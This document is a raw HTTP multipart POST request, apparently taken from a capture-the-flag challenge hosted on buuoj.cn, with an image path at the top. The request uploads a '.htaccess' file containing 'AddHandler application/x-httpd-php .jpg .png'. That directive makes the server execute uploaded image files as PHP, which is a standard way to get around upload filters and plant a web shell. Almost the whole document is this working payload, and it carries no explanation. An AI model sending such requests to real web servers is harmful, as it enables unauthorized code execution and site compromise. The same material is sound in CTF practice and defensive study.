 1 POST / HTTP/1.1
2 Host: af9bbacf-6ead-426a-bd7e-940e72faadec.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://af9bbacf-6ead-426a-bd7e-940e72faadec.node4.buuoj.cn:81/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------84874863075
12 Content-Length: 343
13
14 -----------------------------84874863075
15 Content-Disposition: form-data; name="file"; filename=".htaccess"
16 Content-Type: application/octet-stream
17
18 AddHandler application/x-httpd-php .jpg .png
19 -----------------------------84874863075
20 Content-Disposition: form-data; name="submit"
21
22 Upload!!!
23 -----------------------------84874863075--
24